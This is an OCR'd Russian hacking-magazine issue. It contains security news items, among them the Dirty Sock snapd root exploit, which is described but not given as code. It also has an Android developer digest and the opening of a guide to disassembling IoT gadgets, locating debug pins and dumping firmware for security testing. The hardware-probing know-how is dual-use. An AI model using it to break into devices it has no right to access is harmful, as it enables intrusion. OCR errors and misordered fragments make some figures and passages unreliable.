Среднее «время прорыва» в 2018 году составляло 4 ЧАСА 37 МИНУТ, то есть значительно увеличилось по сравнению с 2017 годом, когда эта величина равнялась 1 ЧАСУ 58 МИНУТАМ.

**КИТАЙСКИЕ** и СЕВЕРОКОРЕЙСКИЕ хакеры оказались ответственны почти за 50% всех правительственных атак в 2018 году.

РОССИЯ и ИРЯН в основном атакуют телекоммуникационные компании.

Хакерские группы все чаще ПРЕНДУЮТ РАЗЛИЧНЫЕ ИНСТРУМЕНТЫ и сервисы у других группировок вместо того, чтобы создавать собственные.

![](_page_5_Figure_38.jpeg)

# DIRTY SOCK

ИБ-эксперт Крис Моберли (Chris Moberly) из австралийской компании The Missing Link обнаружил опасную уязвимость в snapd, которая получила имя Dirty Sock и идентификатор CVE-2019-7304. На GitHub уже были опубликованы proof-of-concept эксплоиты для этой проблемы, которая затрагивает Ubuntu и другие дистрибутивы.

Dirty Sock не дает атакующему удаленно проникнуть на уязвимую машину, однако позволяет злоумышленнику повысить свои привилегии в уже зараженной системе до root-доступа, то есть захватить полный контроль.

Исследователь объяснил, что эксплуатация проблемы может варьировать от дистрибутива к дистрибутиву. Так, эксплоит dirty\_sockv1 создает локального пользователя с помощью API create-user, используя данные Ubuntu SSO. В свою очередь, эксплоит dirty\_sockv2 применяется для загрузки snapпакета, содержащего install-хук для создания нового локального пользователя. Моберли объясняет, что snapd ставит под удар локальный сервер REST API, с которым snap-пакеты взаимодействуют во время установки новых snap'ов. Эксперт нашел способ обойти установленные ограничения и получить доступ ко всем функциям API, а в итоге и root-доступ.

Специалист предупреждает, что баг можно эксплуатировать, напрямую выполнив вредоносный код на зараженной машине или же спрятав эксплоит в snap-пакете. Это довольно тревожная новость, так как в Snap Store ранее уже обнаруживали малварь.

Перед проблемой Dirty Sock уязвимы все версии snapd от 2.28 до 2.37. Разработчики Canonical уже подготовили патч и представили исправленный snapd 2.37.1. Так как snapd входит в состав не только Ubuntu, но и других дистрибутивов, обновления доступны для Debian, Arch Linux, OpenSUSE, Solus и Fedora.

ИБ-специалист из Германии Линус Хенце обнаружил уязвимость нулевого дня в macOS и опубликовал на YouTube proof-of-concept видео, демонстрирующее, как можно похитить все пароли пользователя из Keychain. Кроме этого видео, Хенце не обнародовал никаких технических деталей бага, не стал выкладывать в открытый доступ эксплоит, но также он не сообщил ничего и разработчикам Apple. Как исследователь объяснил журналистам издания The Register, он отказался делиться данными с компанией по идеологическим соображениям, ведь у Apple до сих пор нет программы Bug Bounty для macOS.

![](_page_5_Picture_46.jpeg)

«Хотя все выглядит так, будто я делаю это ради денег, в данном случае у меня совсем другая мотивация. Моя мотивация: подвигнуть Apple к созданию программы Bug Bounty. Думаю, что так будет лучше для всех, и для Apple, и для исследователей. Я очень люблю продукты Apple и хочу, чтобы они стали безопаснее» - Линус Хенце, ИБ-специалист

![](_page_5_Picture_48.jpeg)

# ANDROID-ПРИЛОЖЕНИЯ ПОД TOR

Эксперты Римского университета «Сапиенца» представили доклад, посвященный созданному ими алгоритму, способному с высокой точностью определять, каким именно приложением пользовался человек, даже если речь идет о Тог-трафике.

Работа специалистов опирается на другой научный доклад, где был описан анализ ТСР-пакетов в Тог-трафике, на основании которого можно определять восемь категорий трафика: браузинг, email, чаты, аудио- или видеостриминг, передача файлов, VoIP и P2P.

Итальянские исследователи применили ту же концепцию анализа ТСРпакетов, однако изучали паттерны, присущие известным приложениям для Android. Для этого был создан специальный алгоритм машинного обучения, который тренировали на Tor-трафике Tor Browser для Android, Instagram, Facebook, Skype, uTorrent, Spotify, Twitch, YouTube, Dailymotion и Replaio Radio. В итоге специалисты научились распознавать, какое именно приложение использует человек, с точностью 97,3%.

Впрочем, если вдаваться в детали, эти цифры выглядят уже не столь пугающе. Дело в том, что таких результатов алгоритм может добиться лишь в том случае, если от устройства не исходит никакого фонового трафика вообще. То есть пользователь должен работать только с одним приложением. Если на устройстве запущено много приложений, паттерны ТСР меняются, и эффективность алгоритма падает.

Кроме того, исследователи отмечают большой процент ложноположительных срабатываний от работы похожих сервисов. К примеру, алгоритм может перепутать Spotify и YouTube, так как эти приложения имеют схожий «рисунок» трафика. Также для распознавания Facebook, Instagram и других подобных продуктов может потребоваться немало времени, так как в работе алгоритма возникают вынужденные «простои», во время которых пользователь уже добрался до нужного контента и попросту читает.

## З 400 000 ДОЛЛАРОВ ВЫПЛАТИЛА GOOGLE ЗА БАГИ

Компания Google поделилась интересной статистикой за 2018 год: эксперты рассказали, сколько средств было потрачено на официальную программу Bug Bounty.

За год компания выплатила суммарно исследователям 3 400 000 долларов США, 1 700 000 из которых получили специалисты, нашедшие уязвимости в Android и Chrome. А в общей сложности на выплату вознаграждений за баги уже было потрачено более 15 000 000 долларов США (с 2010 года).

В 2018 году награды удостоились 317 авторов из 78 стран мира, суммарно подавшие 1319 баг-репортов. Самой крупной единоразовой выплатой за уязвимость стало bounty в размере 41 UUU долларов США. Кроме того, сообщается, что исследователи решили отдать около 141 000 долларов на благотворительность.

## ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Архитектор кибербезопасности в Microsoft рассказал, что Internet Explorer - это не браузер в современном понимании этого слова

Кроссовки Nike Adapt BB с автошнуровкой перестают работать после обновлений

В устройствах Google Nest Secure нашли скрытые микрофоны, которых не было в спецификаци-

Треть расширений для Chrome используют в работе уязвимые библиотеки

ЯХ

Сообщение с фальшивой новостью, как червь, распространилось по «Вконтакте» из-за бага

Проблема Thunderclap и периферия Thunderbolt представляют угрозу для Windows, Mac, Linux

Облачные серверы не всегда достаются клиентам «чистыми», возможна подмена прошивки **BMC** 

Россиянин - создатель банкера NeverQuest признал себя виновным

Около 18 тысяч приложений для Android собирают информацию о пользователях

Опубликован эксплоит для бага в runC, угрожающего Docker, Kubernetes и не только

ANDROID

МНОГОПОТОЧНОЕ ПРОГРАММИРОВАНИЕ, **BHYTPEHHOCTM APP BUNDLE** И МГНОВЕННЫЙ ПЕРЕЗАПУСК <u>ТРИЛОЖЕНИЙ</u>

Сегодня в выпуске: отключаем и удаляем предустановленный софт без root, разбираемся с форматом распространения приложений App Bundle, запускаем короутины в основном потоке без задержек, разбираемся в многопоточном программировании, учимся держать код в чистоте и порядке, изучаем новый механизм hot reload в Android Studio и, конечно же, берем на вооружение свежие библиотеки.

![](_page_6_Picture_4.jpeg)

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

## ПОЧИТАТЬ

### Удаляем/отключаем любые предустановленные приложения **без root**

How to disable any pre-installed system app bloatware on Android without root несколько баянистая, но оттого не менее полезная статья о том, как отклю-

чить любое предустановленное на устройство приложение, не имея прав root. Для начала необходимо активировать ADB в настройках разработчика на устройстве (как это сделать, написано на каждом углу) и установить ADB на комп. Затем с помощью любой утилиты для управления приложениями нужно узнать точное имя пакета этого приложения. Автор статьи рекомендует использовать для этого App Inspector.

Далее открываем терминал на ПК и выполняем такую команду:

\$ adb shell pm disable-user --user 0 кимя отключаемого пакета>

В случае необходимости приложение можно включить снова:

\$ adb shell pm enable <имя отключенного пакета>

А с помощью такой команды можно просмотреть список отключенных приложений:

\$ adb shell pm list packages -d

Кроме того, приложение можно полностью удалить с устройства:

\$ adb pm uninstall -k --user 0 < um nake Ta>

C:\Program Files (x86)\Minimal ADB and Fastboot>adb shell pm list packages -d package:com.miui.virtualsim package:com.android.fileexplorer package:com.android.cellbroadcastreceiver package:com.google.android.webview package:com.xiaomi.glgm package:com.xiaomi.mipicks package:com.mi.globalTrendNews package:com.miui.cleanmaster Список отключенных пакетов

## **РАЗРАБОТЧИКУ**

## Все, что нужно знать об App Bundle

Android App Bundles: Getting Started - большая статья о новом формате распространения приложений App Bundle, позволяющем существенно сократить размер приложения, которое пользователям придется скачивать и устанавливать.

Идея App Bundle достаточно проста. Android-смартфоны могут быть очень разными, поэтому разработчикам необходимо заботиться о таких вещах, как разные размеры иконок для разных разрешений экрана, переводы на другие языки и сборки нативных библиотек для разных архитектур процессоров. В результате пользователям приходится скачивать громоздкое приложение, включающее код и данные, которые на их конкретном телефоне не нужны.

Частично эту проблему можно решить самостоятельно, разделив приложение на несколько разных версий с помощью директив **buildTypes** и splits системы сборки Gradle. Однако в этом случае их все приходится заливать в Google Play по отдельности, а это может превратиться в кошмар, если в результате разделения получится десяток различных версий.

App Bundle позволяет упаковать код и данные всех версий в один пакет с расширением .aab и оставить его разделение для разных смартфонов на усмотрение гуглу.

- Также статья содержит другую интересную информацию:
- App Bundle это обычный ZIP-архив. Его можно распаковать любым архиватором, поддерживающим формат ZIP.
- · Google не просто создает из App Bundle несколько вариантов APK для разных смартфонов. Он дробит их на мелкие части, которые могут быть скачаны по мере необходимости. Например, при смене языка смартфон автоматически докачает и установит АРК с нужным языковым пакетом.
- Google уже работает над функцией Dynamic delivery, которая позволит дробить App Bundle на еще более мелкие части, разделяя не только ресурсы и нативные библиотеки, но и код самого приложения. В этом случае сначала пользователи будут устанавливать только «самую используемую» часть приложения, а дополнительные компоненты будут докачиваться при необходимости (точно так же работают Instant Apps).
- Расщепить App Bundle на набор APK можно и самостоятельно. Для этого необходимо скачать и установить утилиту BundleTool. Использовать так (все АРК будут упакованы в ZIP-архив арр. apks):

## \$ java -jar bundletool.jar build-apks --bundle=app.aab --output=app.apks

Или так, если ты хочешь установить их на смартфон:

\$ java -jar bundletool.jar build-apks --bundle=app.aab --output=app.apks --ks=keystore.jks --ks-pass=<путь\_до\_keystore> --ks-key-alias=<key\_alias> --key-pass=<пароль>

Чтобы сразу установить приложение на смартфон, используй такую команду:

\$ java -jar bundletool.jar install-apks --apks=app.apks

![](_page_6_Figure_36.jpeg)

App Bundle после разделения на APK

## Мгновенный запуск короутин в основном потоке

Launching a Kotlin Coroutine for immediate execution on the Main thread — интересное исследование, почему короутины Kotlin не запускаются сразу, если они используют Disaptcher.Main.

Представим такой код:

![](_page_6_Picture_752.jpeg)

Вопреки интуиции, он выведет на экран «В А» вместо «А В». Причина такого поведения заключается в том, что, хотя оба вызова функции log должны быть выполнены в основном потоке приложения, вызов log("A") все равно будет поставлен в очередь и, таким образом, будет выполнен уже после log("B").

Этого можно избежать, если использовать Dispatchers. Main. immediate вместо Dispatchers. Main. Но разработчики Kotlin настоятельно не рекомендуют этого делать, так как в этом случае ты можешь столкнуться с багами, которые очень трудно поймать.

## Неожиданная причина использовать устаревший API анимации

One still surprisingly valid reason to use the old Animation (API  $1+$ ) — интересная заметка о том, почему устаревший и давно никем не используемый API анимации из древних версий Android еще может быть полезным для программис-TOB.

С самых первых версий в Android был API анимации android.view.animation. По сравнению с современными ValueAnimator и ObjectAnimator его возможности были сильно ограниченны, к тому же он страдал от бага, который заставлял систему думать, что анимируемый объект находится на своем месте, даже если визуально он в другом. Например, если сделать эффект выезда элемента интерфейса из-за экрана, во время анимации система будет предполагать, что он уже на своем финальном месте, поэтому клик по текущему положению элемента ничего не даст, но клик по его ожидаемому положению будет обработан, как будто он уже там. В новых API баг был исправлен. Однажды у автора статьи возникла проблема. Он хотел, чтобы пользователи могли работать с его приложением максимально быстро и кликать на элементы интерфейса, не дожидаясь окончания их анимации. И как раз здесь возникла проблема с новым API, который правильно рассчитывает текущее положение элементов интерфейса: клик по тому месту, где пользователь ожидал увидеть элемент интерфейса, просто не проходил, потому что элемент еще не «доехал» до него (анимация не закончилась). А вот старый API с его багом работал в данной ситуации отлично.

Для примера. Анимация с использованием нового АРІ:

```
appearingGroup.setTranslationY(offset);
appearingGroup.setAlpha(0f);
appearingGroup
    .animate()
    .translationY(0f)
    alpha(1f).setDuration(100L)
    .setStartDelay(35L)
    .setInterpolator(interpolator)
```
 $. start()$ ;

С использованием старого АРІ:

```
AnimationSet animSet = new AnimationSet(true);
animSet.addAnimation(new TranslateAnimation(0f, 0f, offset, 0f));
animSet.addAnimation(new AlphaAnimation(0f, 1f));
animSet.setDuration(100L);
animSet.setStartOffset(35L);
animSet.setInterpolator(interpolator);
appearingGroup.startAnimation(animSet);
```
## Kak Android Studio 3.5 ускорит повторный запуск приложения при отладке

Android Studio Project Marble: Apply Changes - статья разработчиков Android Studio о функции Apply Changes, которая должна ускорить повторный запуск приложения в эмуляторе или на реальном устройстве.

Apply Changes должна прийти на смену плохо зарекомендовавшему себя механизму Intsant Run, который часто работал неверно и был несовместим со многими типами приложения. Смысл функции остался прежний попытаться избежать перезапуска приложения при небольших изменениях кода и ресурсов и таким образом ускорить продуктивность тестирования и отладки. Однако детали реализации изменились:

- В этот раз разработчики решили сделать упор на стабильность работы механизма, даже если для этого приходится жертвовать скоростью.
- Apply Changes работает только на Android 8 и выше.
- Если в новой сборке приложения изменились только ресурсы, Android Studio перезапускает только активности приложения.
- Если изменился код, Android Studio подменяет код новым прямо в памяти без перезапуска приложения. Однако эта функция работает только в том случае, если изменился код методов, но не их сигнатуры.
- Если были изменены AndroidManifest.xml или нативные библиотеки, Android Studio придется перезапустить приложение.

![](_page_6_Figure_60.jpeg)

Принцип работы Apply Changes

## Разница между пулами потоков: CPU-bound vs. I/O-bound

Understanding CPU- and I/O-bound for asynchronous operations - статья о многопоточном программировании, посвященная разнице между потоками, которые предназначены для выполнения расчетов (CPU-bound), и потоками, в которых должны быть выполнены операции ввода-вывода (I/O-bound).

Все мы знаем, что тяжелые расчеты и сетевые операции необходимо выносить в отдельные потоки. Также все мы знаем, что создание нового потока требует много ресурсов. Именно поэтому современные системы не заставляют программиста создавать новые потоки на каждый чих, а предлагают использовать так называемые пулы потоков (thread pool): если нужно вынести какую-то работу в отдельный поток, ты достаешь поток из пула и отдаешь эту работу ему.

Так работают и RxJava, и Kotlin Coroutines. Они предлагают два вида пулов: I/O-bound и CPU-bound. Чтобы понять, в чем их различия, нужно разобраться, почему те или иные операции необходимо выносить в отдельные потоки.

Операции ввода-вывода, такие как сетевые запросы и чтение больших файлов, следует выносить в отдельный поток просто потому, что они блокируют его: поток отправляет сетевой запрос и до тех пор, пока не получит ответ, блокируется без возможности делать что-либо еще. Если выполнить сетевой запрос в основном потоке приложения, оно просто зависнет до получения ответа.

Приложения могут отправлять множество сетевых запросов во время работы, поэтому пул I/О-потоков должен быть большим. Таким большим, чтобы в любой момент приложение могло запросить еще один поток и не заблокироваться из-за того, что они закончились.

С вычислительными операциями дело обстоит примерно так же. Если необходимо сделать много вычислений, требующих больших процессорных ресурсов, лучше использовать отдельный поток - как и в случае с I/O-операциями, во время вычислений поток будет заблокирован.

Однако есть маленький, но очень важный нюанс: если в случае с потоками ввода-вывода ожидание ничего не стоит и поэтому мы можем спокойно плодить их, то в случае с вычислительными потоками мы упираемся в количество ядер процессора. Размер пула вычислительных потоков должен быть привязан к количеству процессорных ядер, иначе можно «повесить» приложение.

Окей, а как быть с приложениями, которые выполняют сначала операции ввода-вывода, а затем вычислительные операции? Для этого можно переключаться между потоками. Kotlin позволяет делать это легко и удобно:

```
launch(Dispatchers.IO) {
    val image = api.fetchImageAsync(url).await()
    withContext(Dispatchers.Default) {
        val blurred = image.blur()
        withContext(Dispatchers.Main) {
            displayImage(blurred)
        \}}
\}
```
Тот же пример с использованием RxJava:

## api.fetchImageObservable(url)

- .subscribeOn(Schedulers.io())
- .observeOn(Schedulers.computation()) .map { blurImageSync(it) }
- .observeOn(AndroidSchedulers.mainThread())
- .subscribe { displayImage(it) }

## Как держать код в чистоте и порядке

Five tips to get your code base in shape - несколько советов о том, как поддерживать свой код в чистоте и порядке. Кому-то они покажутся банальными, но для новичков могут стать откровением.

- 1. Не переписывай код. В определенный момент тебе в руки может попасть устаревшее приложение, построенное на старых технологиях и, как тебе кажется, не слишком эффективное. У тебя может возникнуть желание переписать большую часть кода, но не стоит спешить. Скорее всего, этот код до сих пор отлично работает и пользователи в целом довольны приложением. Когда ты возьмешься его переписывать, работа над новыми функциями остановится, ты потратишь уйму времени, чтобы фактически переписать приложение с нуля, и в итоге пользователи, не подозревающие о внутренних изменениях, получат то же самое приложение. Да, часто нельзя смотреть без слез на чужой код, но, может быть, стоит начать с самых ужасных мест и постепенно избавляться от легаси?
- 2. Больше релизов. Опять же, имея дело с легаси-кодом, который слабо или совсем не покрыт тестами, ты будешь часто сталкиваться с проблемой «изменил строку кода в одной части приложения - сломал функцию совсем в другом месте». Такая проблема может существенно растянуть релиз-цикл из-за необходимости постоянного ручного тестирования, которое, в свою очередь, может привести к появлению множества веток приложения (работа над новыми функциями не должна останавливаться, пока приложение проходит через тестировщиков) и других недостатков. Но есть решение: выпускать релизы часто. Если вместо одного релиза с множеством изменений ты будешь выпускать множество мелких релизов с одной-двумя новыми функциями, тестирование приложения существенно упростится и ускорится.
- З. Разделяй и властвуй. Самый банальный совет статьи сводится к следующему: стоит разделить приложение на независимые компоненты, которые можно изменять отдельно друг от друга, не боясь, что изменение в одном месте вызовет проблему в другом. Да, писать спагетти-код с кучей зависимостей между компонентами гораздо проще, но в будущем такой код заставит тебя тратить уйму времени на тестирование и сожрет добрую половину нервных клеток.
- 4. Изучи свои инструменты. Ты можешь удивиться, сколько отличных функций для автоматизированного рефакторинга включает в себя Android Studio. Многие из этих функций рассматриваются в другой статье автора.

## **БИБЛИОТЕКИ**

- InternalAppStore набор библиотек и инструментов, позволяющий быстро развернуть свой собственный магазин приложений;
- FlutterExamples шпаргалка и сборник примеров по Flutter;
- · android-checkout обертка, позволяющая быстро и без хлопот интегрировать библиотеку биллинга Google в приложение;
- AndroidRibbon View, реализующий переливающуюся ленточку поверх изображения;
- belvedere диалог выбора изображений;
- · ScratchCardView реализация скретч-карты, как в лотерейном билете; · BubbleGum — библиотека для применения анимированного градиента
- к любым элементам интерфейса; • Thumby — библиотека для интерактивного создания превью из видео;
- ExpandableHintText красивая анимированная реализация EditText;
- Тото коллекция эффектов для обработки изображений;
- StfalconImageViewer встраиваемый просмотрщик изображений;
- · TimetableLayout RecyclerView.LayoutManager для показа данных в виде сетки расписания;
- Boots библиотека для организации слаженного процесса загрузки приложения;
- RoundImageView круглый ImageView, который поддерживает векторные изображения. **Вс**

ПОЛНЫЙ ГАЙД ПО ПОТРОШЕНИЮ ДОМАШНИХ ГАДЖЕТОВ Илья Шапошников Специалист по информационной безопасности в Positive Technologies, студент МГТУ им. Баумана

Представим себе, что в наши цепкие и очумелые руки попал какой-нибудь интересный гаджет. Скажем, контроллер умного дома или современная интерактивная телеприставка, умеющая показывать тысячу каналов из разных уголков мира, а во время рекламных пауз — варить эспрессо. Как узнать, что делает этот гаджет, пока мы не видим?

Где гарантия, что, подключившись к домашнему Wi-Fi, приставка втихаря не собирает пароли от наших любимых сайтов, а умный дом не транслирует с помощью камер видеонаблюдения стрим прямо из спальни? Чтобы обезопасить себя от подобного восстания машин, нужно тщательно изучить принцип работы гаджета и защитить его от проникновения любознательных доброжелателей.

И тут внезапно обнаруживается, что ни на одном русскоязычном ресурсе нет методологии анализа защищенности умных вещей. Что ж, самое время это исправить!

## ПРО БЕЗОПАСНОСТЬ УМНЫХ УСТРОЙСТВ

В 2018 году много обсуждалась безопасность интернета вещей, в том числе в связи с эпидемиями малвари вроде Mirai и VPNFilter, которая заражает домашние гаджеты. Чтобы защититься от подобных неприятностей, нужно хорошо представлять себе устройство и принципы работы умных гаджетов. А значит, мы должны уметь грамотно тестировать такие девайсы.

## Читай также

«Хакер» неоднократно писал об уязвимостях умных гаджетов:

- **Смотри во все глаза**. Как взламывают IP- и веб-камеры и как от этого защититься
- Смешные и страшные вещи. Вспоминаем самые зрелищные взломы ІоТ за последние несколько лет
- Опасный IoT. Как найти уязвимые устройства и что мешает их взломать
- По следам Mirai. Разбираемся, как трояны поражают IоТ, на примере самого злого из них

Тестирование интернета вещей можно разделить на четыре этапа:

- разведка получение информации об устройстве из открытых источников с целью понять, какие протоколы поддерживает гаджет, с какими устройствами совместим, к каким серверам обращается;
- изучение аппаратного уровня работа с электронной платой устройства;
- исследование программного уровня изучение дампа прошивки;
- тестирование коммуникаций сетевого и беспроводного общения.

В этой статье мы поговорим о проблемах безопасности аппаратного уровня, а именно узнаем, как разобрать девайс, чтобы исследовать интерфейсы отладки.

Объединим все это в общую задачу: получение прошивки устройства или доступа к консоли управления. Если ты новичок в этой области, статья предложит тебе подробный алгоритм действий, который позволит успешно справиться с подобной задачей.

Почему так важна возможность изучить плату устройства? Существуют три типа анализа защищенности. Тестирование «черным ящиком» - когда у нас нет вообще никакой информации о тестируемой системе. Тестирование «серым ящиком» — тот случай, если известны только некоторые особенности реализации тестируемой системы. Тестирование «белым ящиком» — когда нам известны все подробности о тестируемой системе. То есть чем «светлее» «ящик», тем качественнее будет анализ защищенности. Значит, во время тестирования требуется постараться собрать как можно больше данных для перехода от одного типа тестирования к следующему.

Разберем на примере «обеление» тестирования. Когда мы впервые берем в руки устройство, мы ничего о нем не знаем. Это означает, что тестирование будет проводиться по методу «черного ящика».

Предположим, мы разобрали гаджет и смогли извлечь лог отладки запуска устройства через отладочные порты. Тестирование автоматически становится легче и переходит на уровень «серого ящика». А потом оказывается, что в логах отладки засветился пароль администратора, используя который мы смогли подключиться к консоли управления устройством и получили возможность считывать и записывать любой файл в файловой системе. На этом этапе тестирование перешло на последний уровень «белого ящика».

## **РАЗБИРАЕМ УСТРОЙСТВО**

Скорее всего, многие читатели решат пропустить эту часть статьи. Именно так я бы и поступил несколько месяцев назад, но оказалось, что в этой теме есть множество нюансов, знание которых может заметно облегчить жизнь начинающему исследователю.

## Винты

Чтобы максимально усложнить задачу любителям покопаться в потрохах электронных устройств, их производители напридумывали огромное количество специальных винтов самой причудливой формы.

![](_page_7_Figure_27.jpeg)

И не зря: в случае чего придется вскрывать устройство другими методами, в результате мы можем повредить плату и добровольно избавить разработчика гаджета от грустной обязанности выполнять гарантийные обязательства. На иллюстрации ниже показан классический пример нераскручиваемого винта.

![](_page_7_Picture_29.jpeg)

А вот так выглядит концепт «безопасного» винта Apple.

![](_page_7_Picture_31.jpeg)

Чтобы быть максимально готовым к подобным сюрпризам, тебе нужно заранее закупиться набором отверток с необходимыми переходниками. Не буду рекламировать решения конкретных производителей (тем более, они не платят за это денег редакции «Хакера»), но наборы, специально предназначенные для разборки мобильных устройств, в среднем стоят около шестидесяти баксов.

![](_page_7_Picture_33.jpeg)

Однако даже самый крутой набор отверток не гарантирует стопроцентного успеха. На практике мне попадались устройства с нормальными винтами, при откручивании которых внутри корпуса ломалась пластмассовая часть с внутренней винтовой резьбой. Поэтому очень важно обращаться с хрупкими девайсами аккуратно, используя отвертки руками, растущими строго из нужного места.

![](_page_7_Picture_35.jpeg)

## **WWW**

О разных шлицах винтов и их происхождении ты можешь прочитать в статье «Тайная жизнь винтов: от имбуса до минус потая».

## Защита от вскрытия: сторонние материалы на плате

Думаю, ты наверняка в детстве из любопытства разбирал электронику и изучал платы разных устройств. Очень часто на ней обнаруживалась странная черная «клякса» — примерно такая, как на картинке ниже.

![](_page_7_Picture_40.jpeg)

Она называется «компаунд». Если сказать проще, это отвердевшая полимерная смола с некоторыми добавками. Используется она преимущественно как электроизоляционный материал и иногда может мешать подключиться к определенным контактам на плате. Примем за основу компаунда эпоксидную смолу, как самый популярный тип.

Если ты поищешь по форумам советы о том, чем ее убрать, то найдешь много разных способов для самых различных случаев. Бессмысленно перечислять их все, подскажу только самый проверенный: нагревать верхние слои смолы и удалять. Это, конечно, не так красиво, как растворение, но зато почти всегда работает!

Также стоит упомянуть, что на китайских платах иногда может встретиться прозрачный клей. Он легко удаляется, поэтому не будем на нем останавливаться.

## Защита от вскрытия: прочие варианты

На практике другие методы защиты от вскрытия встречаются крайне редко. В специализированной литературе мне попадались упоминания о наличии специальных клипс, после вскрытия которых устройство уже будет нецелесообразно изучать. Так вот, это настолько диковинный способ защиты, что я даже не могу предложить пример такого устройства. Если тебе попадалось что-то подобное, обязательно поделись своим опытом в комментариях.

## ИЗУЧЕНИЕ ПЛАТЫ УСТРОЙСТВА

После вскрытия устройства нас будет интересовать только его электронная плата.

## Поиск информации в интернете

Часто на печатной плате устройства пишут ее номер или название, можно нагуглить по ним схему с описанием всех интерфейсов и пропустить сразу несколько этапов тестирования, которые проводятся, чтобы определить про-ТОКОЛЫ.

![](_page_7_Figure_50.jpeg)

## Ищем информацию о чипах

Кроме названия платы, следует найти и записать наименования всех чипов на ней. После этого нужно погуглить их назначение и поддерживаемые интерфейсы.

На фото ниже показан пример найденной технической спецификации чипа STM32F207: в этом документе приведены подробные описания предназначения каждого из контактов микросхемы.

![](_page_7_Picture_54.jpeg)

## Изучаем разъемы

Если на видном месте платы расположены разъемы, вероятнее всего разработчики девайса предполагали, что они будут как-то задействованы. Нужно помнить, что некоторые из портов устройства могут также использоваться как отладочные.

Так, у многих видеокамер разъем Ethernet работает еще и в режиме Power Over Ethernet (РоЕ). Если это твой случай, то советую приобрести специальные разветвители.

![](_page_7_Picture_58.jpeg)

Кроме того, у некоторых устройств этот порт может использоваться как RS-232 (о нем я расскажу чуть позже). Для таких случаев подойдет другой специальный проводок.

![](_page_7_Picture_60.jpeg)

Обрати внимание: если на плате нашелся подходящий разъем, не факт, что переходник к нему идеально подойдет, ведь есть несколько стандартов рас-ПИНОВКИ.

Разъемы USB на платах умных устройств встречаются реже, и предназначены они преимущественно для подключения цифровых накопителей. Иногда такой порт может использоваться как отладочный, например на смартфонах c Android.

Разъемы RS-232 чаще всего встречаются на промышленном оборудовании и нужны для решения задач администрирования. Переходники для таких разъемов продаются на каждом углу.

![](_page_7_Picture_64.jpeg)

ПОЛНЫЙ ГАЙД ПО ПОТРОШЕНИЮ ДОМАШНИХ ГАДЖЕТОВ

## **КОНТАКТЫ МИКРОСХЕМ**

Для работы с аппаратными интерфейсами требуется сначала определить их наличие и расположение на микросхеме. Для этого рассмотрим восемь самых распространенных вариантов их размещения. Внимательно посмотри на следующую фотографию платы.

![](_page_8_Picture_6.jpeg)

Также у некоторых устройств подобные контакты могут быть хорошо спрятаны.

![](_page_8_Picture_11.jpeg)

Видишь вот эти контакты?

![](_page_8_Picture_8.jpeg)

Почти со стопроцентной уверенностью утверждаю, что какие‐то из них будут отвечать за отладку устройства по определенному интерфейсу, а может, даже и нескольким. Для подключения к этим пинам придется воспользоваться паяльником.

Некоторые контакты представляют собой сквозные отверстия с металлизацией. Для подключения к ним можно использовать стандартные пины, например для Arduino UNO. Но нужно учитывать ширину штырьков, иначе есть шанс пов‐ редить плату при подключении. А вот еще один пример.

Если пины от Arduino не подойдут, можно использовать следующий метод. Берем провод с разъемом, показанным на следующем рисунке, - похожие разъемы часто используются для подключения индикаторов и управляющих кнопок к материнской плате компьютера. Удаляем пластмассовую оболочку, затем корректируем размер клеммы плоскогубцами и оборачиваем ее изолентой, чтобы избежать контакта с соседними пинами.

![](_page_8_Picture_15.jpeg)

![](_page_8_Picture_17.jpeg)

А вот другой пример. Посмотри на картинку.

![](_page_8_Picture_13.jpeg)

На многослойных печатных платах встречаются участки, наводящие на мысли о том, что там могли отломать какую‐то лишнюю деталь. В данном случае есть шанс, что отладочные пины были выведены на отдельную плату, которую при выпуске продукта удалили. Подробно рассматривать этот случай мы не будем, скажу только, что возможность подключения к таким контактам сильно зависит от архитектуры платы устройства, поскольку всегда остается шанс случайно повредить остальные элементы.

Если ты найдешь в интернете схему распиновки какого‐нибудь чипа, можно подключиться к нему напрямую, примерно так, как это показано на фото выше. Правда, для этого нужно уметь хорошо паять. Некоторые пины могут быть спрятаны припойным покрытием - такой вариант показан на следующей картинке. Но опять же подобное встречается

![](_page_8_Picture_25.jpeg)

![](_page_8_Picture_19.jpeg)

Таким образом он смог определить, что эти контактные дорожки отвечают за общение чипа с RAM. Осталось лишь подключиться к дорожкам и сдампить прошивку.

![](_page_8_Figure_33.jpeg)

У устройства, показанного на следующей иллюстрации, отладочный разъем был смонтирован отдельно для удобства подключения. Лучше всего тут вос‐ пользоваться паяльником и вывести все нужные контакты на отдельные про‐ водки.

![](_page_8_Figure_21.jpeg)

Рассмотрим еще один пример.

![](_page_8_Figure_23.jpeg)

Существует несколько конкурирующих логических анализаторов, например DSLogic и Saleae Logic. Сравнительные характеристики этих устройств можно найти в интернете, мы же рассмотрим работу с анализатором Saleae Logic.

![](_page_8_Figure_41.jpeg)

Стоимость девайса — от 500 долларов (для студентов предусмотрена скидка 50%). Контакты подключаем к исследуемым пинам, включаем устройство в режим прослушивания и наблюдаем примерно следующую картину.

![](_page_8_Picture_2093.jpeg)

Определить протоколы, которые используются на выбранных нами пинах, можно либо визуально, либо программно — для этого в интерфейсе при‐ ложения анализатора имеется специальная вкладка Analyzers. В некоторых случаях тебе придется подбирать параметры — например, скорость передачи данных.

крайне редко.

![](_page_8_Picture_27.jpeg)

Исследователь Деннис Гис (Dennis Giese) на DEFCON 26 рассказывал ([PDF](https://media.defcon.org/DEF%20CON%2026/DEF%20CON%2026%20presentations/Dennis%20Giese%20-%20Updated/DEFCON-26-Dennis-Giese-Having-Fun-With-IOT-Updated.pdf)) про безопасность устройств Xiaomi. Во время изучения платы одного из гад‐ жетов производства этой компании он столкнулся с тем, что контактная площадка чипов находилась точно под ними, из‐за чего не было никакой воз‐ можности подключиться к ним без пайки.

![](_page_8_Picture_29.jpeg)

Но позже он заметил на плате контактные дорожки, идущие к другому чипу. После этого Деннису потребовалось немного времени для поиска datasheet этой микросхемы.

![](_page_8_Figure_31.jpeg)

Кроме того, в настоящее время ведется разработка ПО для применения JTAGulator в роли логического анализатора.

Из минусов стоит отметить только ее высокую стоимость - порядка 175 долларов.

## **ОПРЕДЕЛЯЕМ ИНТЕРФЕЙСЫ НА КОНТАКТАХ**

После того как мы разобрались с контактами, нам потребуется определить, какие протоколы работают на отладочных пинах. В этой части статьи мы рассмотрим оборудование, предназначенное для исследования протоколов взаимодействия с нашим девайсом.

## **Осциллограф**

